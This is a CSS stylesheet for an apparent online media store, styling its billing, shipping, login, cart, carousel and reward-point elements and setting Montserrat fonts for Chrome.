.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1{ width:88%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height: 52px;margin: 15px 10px 0 0 !important;max-width: 438px;padding: 0 0 0 20px;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1{ width:88%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height: 52px;margin: 15px 10px 0 0 !important;max-width: 438px;padding: 0 0 0 20px;width: 100%;}
.right-wrap .final_invoice .guest_invoice-blingprt {color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 16px;margin: 0;padding: 0 20px 0 20px;box-sizing: border-box;width: 100%;}
.right-wrap .final_invoice .guest_invoice-blingprt .dtl_row {float: left;padding: 15px 0;width: 50%;}
.right-wrap .final_invoice .guest_invoice-blingprt .dtl_row .space {margin:0 10px;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {/*height: 190px;max-width: 133px;*/overflow: hidden;text-align: center;width: 100%; display:inline-block; position:relative;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap *{vertical-align:middle; }
.right-wrap .homeprodynmic .song_listing li a.imgwrap span {display:inline-block; height:100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap img {max-width:100%;}

.right-wrap .homeprodynmic .item .col * { vertical-align:middle;}
.right-wrap .homeprodynmic .item .col span{ /*height:100%; */height:80%; display:inline-block;}
.right-wrap .homeprodynmic .item .col a{ display:inline-block;}
.right-wrap .homeprodynmic .item .col {    margin-bottom: 0;    overflow: hidden; position: relative; text-align:center; background:transparent !important; }

ul.ullist li a.imgwrap1 {height: 190px;max-width: 133px;overflow: hidden;text-align: center;width: 100%;}

/*----------------------------------*/

.owl-carousel .owl-item li.itemrecent {border: 1px none #efefef;display: inline;float: left;overflow: hidden;position: relative;text-align: center;width: 257px;margin: 0 0 10px 10px;padding: 0;}
.owl-carousel .owl-item li.itemrecent .col {margin-bottom: 10px;overflow: hidden;position: relative;text-align: center;background: none repeat scroll 0 0 #efefef;}
.owl-carousel .owl-item li.itemrecent .col span {display: inline-block; margin-top:5px;/*height: auto !important;height: 80%;/* margin-bottom:3px;*/}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap {}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap *{ vertical-align:middle; }
.owl-carousel .owl-item li.itemrecent .col a.imgwrap b{ display:inline-block; height:100%; }

.owl-carousel .owl-item li.itemrecent a.imgwrap {overflow: hidden;text-align: center;width: 100%;}
.owl-carousel .owl-item li.itemrecent .col a.imgwrap img {
    max-width: 100%;
}
.owl-carousel .owl-item li.itemrecent .col a {display: inline-block;}
.owl-carousel .owl-item li.itemrecent .col * {vertical-align: middle;}

/*--------------------------------------------------*/
.right-wrap .inner_page .pakage_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;   }
.right-wrap .inner_page .pakage_page .form{ width:100%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .pakage_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .pakage_page textarea{padding:15px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:95%; }

.right-wrap .inner_page .pakage_page .submitbtn { background:#eb4823; color: #fff; float:left; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 18px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .pakage_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .pakage_page .submitbtn:hover { background-color:#f6866c; color:#fff; }


.right-wrap .inner_page .pakage_page .view-order-wrap{text-align:center;font-size:14px;line-height:30px;border:1px solid #F8F8F8; margin: 40px auto 34px 2%; width:80%;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl1{width:33%;float:left;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl2{width:33%;float:left;}
.right-wrap .inner_page .pakage_page .view-order-wrap .cl3{width:33%;float:left;}

.right-wrap .inner_page .pakage_page .view-order-wrap .heading-text{float:left;width:100%;font-weight:bold;background:#f8f8f8;line-height:33px}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap{border-bottom:1px solid #F8F8F8;float:left;width:100%}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap a{color:#e06077}
.right-wrap .inner_page .pakage_page .view-order-wrap .row-wrap a:hover{color:#4e4e4e}



.scrollup {background: url("../images/top-arrow.gif") no-repeat scroll left top;bottom: 50px;height: 36px;position: fixed;right: -45px;text-indent: -9999px;width: 37px;z-index: 99999;}
.scrollup:hover{background: url("../images/top-arrow.gif") no-repeat scroll left bottom rgba(0, 0, 0, 0);}

.song_listing li .thumbBoxW {background: none repeat scroll 0 0 ;height: 370px;text-align: center;vertical-align: middle;}
.song_listing li .thumbBoxW .vSpacer {display: inline-block;height: 100%;text-align: center;vertical-align: middle;}
.song_listing li .thumbBoxW > a {display: inline-block;text-align: center;vertical-align: middle;max-width:98%;}

a.ahere {color: #000;text-decoration: underline;}
a.ahere:hover {color: #eb4823;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;height: auto;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .tele {width:33.4%}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;height: auto;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 .tele {width:33.4%}


.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {border: 1px solid #d7d7d4;color: #202327;font-family: "proxima_nova_rgregular";font-size: 15px;height:100px; margin: 0px 4px 0 0;padding: 10px 14px 3px;width: 97%;resize:none;overflow:auto; float:left;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo:last-child {margin-right: 0;}

.ie8 .right-wrap .inner_page .newsletter_page .form .telecode .combo {width:29%;}

.media-txt1 .stars {float:right;}



/*04/02/15*/
.thumb-zoom{ float:left; width:100%; clear:both; margin:28px 0 20px;} 
.clm_1 .thumb-img-box {
 
  width: 100%; position:relative; text-align:center;  max-height:232px; max-width:220px;  margin: 0 auto;  
}
.clm_1 .thumb-img-box .img{ margin:0px auto; }
.right-wrap .cart_inner .prd_dtl .clm_1 .thumb-img-box img{ margin-bottom:0; width:100%;max-height: 232px;max-width: 220px;}
 .zoom-img {
  background: url(../images/play-icon-1.png) no-repeat center center;
  float: left;
  height: 27px;
  left: 50%;
  margin: -13px 0 0 -13px;
  opacity: 1;
  position: absolute;
  top: 50%;
  transition-duration: 0.5s;
  width: 27px;
}


.clm_1 .thumb-img-box  .prowrap { visibility:hidden; position:absolute; left:0; top:0; background:url(../images/pool-overlay.png) repeat left top; height:100%; width:100%; -webkit-transform: scale(0.00); -moz-transform: scale(0.00); -ms-transform: scale(0.00); -o-transform: scale(0.00); transform: scale(0.00); transition-duration:.5s; -moz-transition-duration:.5s; -o-transition-duration:.5s; cursor:pointer; }
.clm_1 .thumb-img-box:hover .prowrap { visibility:visible; -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); }
.clm_1 .thumb-img-box  .prowrap .img-disc {height: auto;left: 0;position: absolute;top: 42px;width: 100%; font-size:24px; color:#fff; font-family: "latoregular"; text-align:center;  }
.clm_1 .thumb-img-box  .prowrap .icon1 {
  background: url(../images/zoom.png) no-repeat center center;
  height: 41px;
  left: 50%; top:50%; margin:-15px;
  position: absolute;
  width: 41px;
  bottom: 54px;
}
.clm_1 .thumb-img-box  .prowrap .icon1 img{ display:none; margin-bottom:0;}

.right-wrap .header .top-menu ul li.toggle-log{ position:relative; padding-bottom:10px; margin-left: 0%;width: 100%;}
.right-wrap .header .top-menu ul li.toggle-log .toggle-login{ position:absolute; z-index:999; background:#fff; border:solid 1px #cfcfcf; top:24px; right:0px; visibility:hidden; width:160px; border-radius:3px;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login{ visibility:visible;}
.right-wrap .header .top-menu ul li.toggle-log .toggle-login::after{ background:url(../images/submenu-before.png) no-repeat top left; content: "";height: 13px;left:77%; position: absolute;top: -8px; width: 100%;}

.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account{ float:left; width:100%; clear:both;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li{ display:block; width:83%; /* border-bottom:solid 1px #cfcfcf; */background:none; line-height:30px;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li.last{ border-bottom:none;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li a{ color:#000;}
.right-wrap .header .top-menu ul li.toggle-log:hover .toggle-login ul.links-account li a:hover{ color:#5D5E60;}

.pro_dtl_zoomico {background: url("../images/zoomico.gif") no-repeat scroll center center rgba(0, 0, 0, 0);bottom: 1%;height: 44px;left: 30%;position: absolute;width: 44px;}
.owl-carousel.thumb .owl-item { text-align:center; }
.owl-carousel.thumb .owl-item .item { display: inline-block; float: none !important; width: 90%!important; }

.img_slider .container { margin-top:0; }
.img_slider .sync1 .item { width:100%; height:auto; position:relative; margin:0; }
.img_slider .sync2 .item { height: auto; width: 100%; margin: 0; }
.img_slider .sync2 .item img { width:100%; height:auto; max-width: 100% !important; }
.img_slider .sync2 .synced .item { float: left;  max-width: 98px; width: 100%; }

.img_slider .sync3 .item { width:100%; height:auto; position:relative; margin:0; }
.img_slider .sync4 .item { height: auto; width: 100%; margin: 0; }
.img_slider .sync4 .item img { width:100%; height:auto; max-width:98px; }
.img_slider .sync4 .synced .item { float: left; height: 99px; max-width: 98px; width: 100%; }

.img_slider .owl-theme .owl-controls .owl-buttons { visibility:visible; display:block; position:relative; }
.img_slider .owl-theme .owl-controls .owl-buttons .owl-prev { border:none; background: url(../images/left_btn.gif) no-repeat left top; height:28px; width:23px; position:absolute; left:8px; top:37px; z-index:9; margin:0; }
.img_slider .owl-theme .owl-controls .owl-buttons .owl-next { border:none; background: url(../images/right_btn.gif) no-repeat left top; height:28px; width:23px; position:absolute; right:8px; top:37px; z-index:9; margin:0; }


/* 25/03/2015 */
.store ul.storeico {float:left;}
.store ul.storeico li {float:left; margin-top: 2.7%; padding: 0 5px;}
.store ul.storeico li a img{width:25px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.spnfreeship{color: #EB4823;cursor: default;}

.right-wrap .cart_inner .prd_dtl .clm_2 .price .list {
   margin: 25px 0px 0px; float:left;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price .list span.spnlst {
   font-size: 15px; font-weight: bold;color:#ec5837;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price .list ul.ratingclass > li{
    float: left ;
    margin: 3px 15px;
    width:auto;
}

/*4-4-15*/
.267 .spnfreeship {
    float: right;
    margin-top: -6.2%;
    width: 53%;
}



/*-------------------------------------------- 28/04/2015 ------------------------------------------------------------*/


.right-wrap .homeprodynmic .cnt-link span{ margin-top:5px;}
.crt_price{ display:inline-block; margin-top:3px;}
.crt_price img {float:right; height:12px; margin-left:10px; width:15px!important;}
.pointsD{ float:right; position:relative;}
.pointsD .point{ background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 26px; display:inline-block; color:#fff; font-size:12px; border-radius:10px;}

.pointsD .rewardpoint_cont{ display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsD .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsD .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsD .rewardpoint_cont .wrapi{ padding:10px;}
.pointsD:hover .rewardpoint_cont{ display:block;}




.pointsDA{ float:right; position:relative;margin:0 15px 0 0;}
.pointsDA .point{ background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 24px; display:inline-block; color:#fff; font-size:11px; border-radius:10px;}

.pointsDA .rewardpoint_cont{ font-family: "proxima_nova_rgregular",arial; display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsDA .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsDA .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsDA .rewardpoint_cont .wrapi{ padding:10px;  font-size: 13px;   line-height: 20px;}
.pointsDA:hover .rewardpoint_cont{ display:block; }


.pointsProDetail { float: left; position:relative;}
.pointsProDetail .point{ font-family: "proxima_nova_rgregular"; background: url(../images/point.png) no-repeat 4px center #eb4823; padding:2px 10px 4px 24px; display:inline-block; color:#fff !important; font-size:11px; border-radius:10px;}
 
.pointsProDetail .rewardpoint_cont{ font-family: "proxima_nova_rgregular",arial; display:none; background: #ffffc8;  line-height:20px;  border: 1px solid #bbbbbb;  border-radius: 3px;  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.13);  color: #878787;    height: auto !important;   overflow: visible !important;  position: absolute;  right: 3px;  bottom: 25px;  width: 240px;  z-index: 20000;}
.pointsProDetail .rewardpoint_cont .uparrow{  position: absolute;  right: 20px;  text-align: right;  bottom: -10px;  width: 100%;}
.pointsProDetail .rewardpoint_cont .uparrow img{ width:auto!important;}
.pointsProDetail .rewardpoint_cont .wrapi{ padding:10px;    color: #878787;
    line-height: 20px;  font-size: 13px;}
.pointsProDetail:hover .rewardpoint_cont{ display:block;}

.reward_point {
  background-color: #f1f1f1;
  float: right;
  margin-right: 10px;
   padding: 2px 2px 2px 28px;
  position: relative;
} 


.reward_point .rp_1 {
  background: url("../images/reward-icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  bottom: 0;
  display: block;
  height: 38px;
  left: -2%;
  overflow: hidden;
  position: absolute;
  text-indent: -9999px;
  top: -3px;
  width: 27px;
}

.contentcss {
    line-height: 20px;
    margin-left: 10px;
    font-size: 14px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    padding: 10px;
    width: 95%;
    text-transform: none;
}

.ie8 .right-wrap .homeprodynmic .item .col{min-height:370px !important}
#ctl00_ContentPlaceHolder1_lblmsg{ float:left; width:100%;}




/* ----------------------------------------------------------------------- */

.staysign {
    display: inline-block;
    margin: 7px 15px 0;
    width: 70%;
}
.right-wrap .inner_page .login_page .col-1 .loginbox .staysign input {
    margin: 2px 7px 0 0;
    padding: 0;
    width: 5%;
}

 .clsfreeshiplst { border-left: 1px solid rgb(175, 175, 176);
    margin-left: 3px;
    padding-left: 3px;color: #EB4823;font-weight: bold;float: none; font-size:12px;}

#trContent .spnerror {
color:red;
font-size:14px;
}

/* 10/09/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul {float: left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {float:left; width:15%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 a {float: left; width:auto; margin-right:16%;}
.right-wrap .slider2.slider3 .owl-carousel .owl-item li.itemrecent:hover .bdr-btm{  }
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.fnone {float:none; cursor:pointer;}

.banner1 li { display:none; }
.banner1 li:first-child { display:block; }

.loaderforimages { background:url(../images/ajax-loader.gif) no-repeat center; width:100%; height:100%; position:absolute; left:0; top:0; }

.right-wrap .homeprodynmic .cnt-link .bdr-btm span a img {
 height:16px !important; width:auto !important;}
.right-wrap .cart_inner .container {
  min-height: 500px;
}
.owl-item .item .price .price-media a { float:left; width:100%;
}
.owl-item .item .price .price-media {
float: left;
    margin-bottom: 5px;
    width: 100%;}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  
::i-block-chrome,.right-wrap .inner_page .contact_page textarea,.right-wrap .inner_page .contact_page ,.right-wrap .inner_page .contact_page .form,.right-wrap .inner_page .contact_page input ,.right-wrap .cart_inner .prd_dtl .clm_2 .write_review ,.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt,.right-wrap .cart_inner .prd_dtl .clm_2 .casting,.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels h3 ,.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li,.right-wrap .cart_inner .prd_dtl .clm_2 .features li, .right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 span,.right-wrap .cart_inner .prd_dtl .clm_2 .price,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars,.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt span,.right-wrap .final_invoice .myac_view_dtl .dtl_list li input,.right-wrap .final_invoice .add_to_cart .list_row,.right-wrap .final_invoice .invoice-shipngpart,.right-wrap .final_invoice .invoice-blingprt ,.right-wrap .cart_inner .add_to_cart .list_row,.right-wrap .cart_inner .add_to_cart .head,.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li,.right-wrap .cart_inner .navigation .owl-carousel .item a,.right-wrap .inner_page .detail_form .text,.right-wrap .inner_page .detail_form input,.right-wrap .inner_page .detail_form,.right-wrap .inner_page .heading ,.right-wrap .cate_list li, .right-wrap .header .search-box input ,body ,.right-wrap .header .search-box input  { font-family: 'Montserrat', sans-serif; }
 

::i-block-chrome,.right-wrap .inner_page .contact_page .add_part .title{ font-family: 'Montserrat', sans-serif;font-weight:700;  }
 

::i-block-chrome,.right-wrap .inner_page .contact_page .add_part .address li { font-family: 'Montserrat', sans-serif; }

 ::i-block-chrome, body { font-family: 'Montserrat', sans-serif ;}
::i-block-chrome,.right-wrap .inner_page .review_page { font-family: 'Montserrat', sans-serif; }
::i-block-chrome, body{ font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .review_page input {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .review_page textarea{font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .review_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .review_page .review_part .head{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .links_page { font-family: 'Montserrat', sans-serif;font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .links_page h3{font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .inner_page .links_page h4{  font-family: 'Montserrat', sans-serif;font-weight:700;  }
::i-block-chrome,.right-wrap .inner_page .links_page p { font-family: 'Montserrat', sans-serif; }


::i-block-chrome,.right-wrap .inner_page .help_page { font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .help_page .points li{  font-family: 'Montserrat', sans-serif;font-weight:700; }

    ::i-block-chrome body {  font-family: 'Montserrat', sans-serif !important;
    }

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt h4{font-family: 'Montserrat', sans-serif;font-weight:700}

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt .top{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .help_page .cntnt .que{ font-family: 'Montserrat', sans-serif;font-weight:700;  }



::i-block-chrome,.right-wrap .inner_page .newsletter_page { font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .newsletter_page input { font-family: 'Montserrat', sans-serif;}



::i-block-chrome,.right-wrap .inner_page .newsletter_page .telecode input { font-family: 'Montserrat', sans-serif; }
 

::i-block-chrome,.right-wrap .inner_page .newsletter_page textarea{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .newsletter_page .submitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .newsletter_page .content h4{  font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .newsletter_page .content .list1 li.main-tag{  font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .advsrch_page {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .advsrch_page input { font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .advsrch_page textarea{font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .advsrch_page .submitbtn { font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page { width:100%; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page input {  font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page textarea{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .submitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .mailtofrnd_page .resetbtn {  font-family: 'Montserrat', sans-serif;font-weight:700;  }


::i-block-chrome,.right-wrap .inner_page .terms_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .terms_page h3{  font-family: 'Montserrat', sans-serif;font-weight:700;  font-size:18px; }

::i-block-chrome,.right-wrap .inner_page .terms_page h4{  font-family: 'Montserrat', sans-serif;font-weight:700;  font-size:15px; }
::i-block-chrome,.right-wrap .inner_page .terms_page p { font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; line-height:20px; }


::i-block-chrome,.right-wrap .inner_page .testimonial_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px;  }
::i-block-chrome,.right-wrap .inner_page .testimonial_page h3{  font-family: 'Montserrat', sans-serif;font-weight:700;  }
::i-block-chrome,.right-wrap .inner_page .testimonial_page h4{ font-family: 'Montserrat', sans-serif;font-weight:700;  }

::i-block-chrome,.right-wrap .inner_page .login_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }

::i-block-chrome,.right-wrap .inner_page .login_page .col-1 .loginbox input {  font-family: 'Montserrat', sans-serif;  }
::i-block-chrome , .right-wrap .inner_page .login_page .col-1 .loginbox .frgtpass a{ font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }
   ::i-block-chrome, .staysign {
    width:68%;}


::i-block-chrome,.right-wrap .inner_page .creat_acc .heading {font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .creat_acc p{font-family: 'Montserrat', sans-serif;font-size:16px; color:#202327; padding:15px;} 
::i-block-chrome,.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn { font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome,.right-wrap .inner_page .registr_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327;}

::i-block-chrome,.right-wrap .inner_page .registr_page input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.text-info {color: #666666;font-family: Verdana,Arial,Helvetica,sans-serif;font-size: small;margin-right: 8px;width:86%;}
::i-block-chrome,.right-wrap .inner_page .registr_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700;   }


::i-block-chrome,.right-wrap .inner_page .chngpass_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; }

::i-block-chrome,.right-wrap .inner_page .chngpass_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .chngpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }


::i-block-chrome, .right-wrap .inner_page .frgtpass_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327;}


::i-block-chrome,.right-wrap .inner_page .frgtpass_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .frgtpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700; }




::i-block-chrome,.right-wrap .inner_page .bil-ship_page { width:100%; font-family: 'Montserrat', sans-serif;font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }

::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a{ font-size:16px; float:left;font-family: 'Montserrat', sans-serif;color:#202327; margin:50px 0 0 20px; }



::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a:hover{ color:#eb4823;}
 
::i-block-chrome,.right-wrap .inner_page .bil-ship_page .shopbtn { background:#eb4823; color: #fff; float: right; font-family: 'Montserrat', sans-serif;font-weight:700;}



::i-block-chrome,.right-wrap .inner_page .ordrfail-page {width:100%; font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .main-head {color: #202327;font-family: 'Montserrat', sans-serif;font-weight:700;}
::i-block-chrome,.right-wrap .inner_page .ordrfail-page p{   font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row {}
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row label { font-family: 'Montserrat', sans-serif; }
::i-block-chrome,.right-wrap .inner_page .ordrfail-page .dtl_row .space {margin-right: 30px;}


::i-block-chrome,.right-wrap .inner_page .ordrhistry-page {width:100%; font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .tabs li{ font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .ordrhistry-page input {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.right-wrap .inner_page .ordrhistry-page .sbmitbtn {  font-family: 'Montserrat', sans-serif;font-weight:700; }



::i-block-chrome,.right-wrap .inner_page .view_order .row label {font-family: 'Montserrat', sans-serif;font-weight:700;   }



::i-block-chrome,.right-wrap .inner_page .view_order .invoice-blingprt {  font-family: 'Montserrat', sans-serif;font-size:16px; }


::i-block-chrome,.right-wrap .inner_page .view_order .invoice-shipngpart { font-family: 'Montserrat', sans-serif;font-size:16px; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .head { font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size:16px; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .view_order .add_to_cart .btn {  font-family: 'Montserrat', sans-serif;font-weight:700;}

::i-block-chrome,.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { font-family: 'Montserrat', sans-serif;  }


::i-block-chrome,.right-wrap .inner_page .editprof_page { width:100%; font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .inner_page .editprof_page input {font-family: 'Montserrat', sans-serif; }


::i-block-chrome,.right-wrap .inner_page .editprof_page .submitbtn {font-family: 'Montserrat', sans-serif;font-weight:700;}


::i-block-chrome,.right-wrap .inner_page .viewprof_page { font-family: 'Montserrat', sans-serif;}

::i-block-chrome,.right-wrap .inner_page .viewprof_page .profrow label {font-family: 'Montserrat', sans-serif;font-weight:700;   }




::i-block-chrome,.right-wrap .cart_inner .song_listing .alphabet_pagi li{font-family: 'Montserrat', sans-serif; }

::i-block-chrome,.right-wrap .cart_inner .song_listing .star h4{ font-family: 'Montserrat', sans-serif;}
::i-block-chrome,.right-wrap .cart_inner .song_listing .star p {font-family: 'Montserrat', sans-serif;}


::i-block-chrome,.right-wrap .inner_page .product_cat { width:100%; font-family: 'Montserrat', sans-serif;  }




::i-block-chrome,.right-wrap .homeprodynmic .song_listing li .cnt { font-family: 'Montserrat', sans-serif;font-weight:700; }

::i-block-chrome,.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'Montserrat', sans-serif;font-size:14px;}
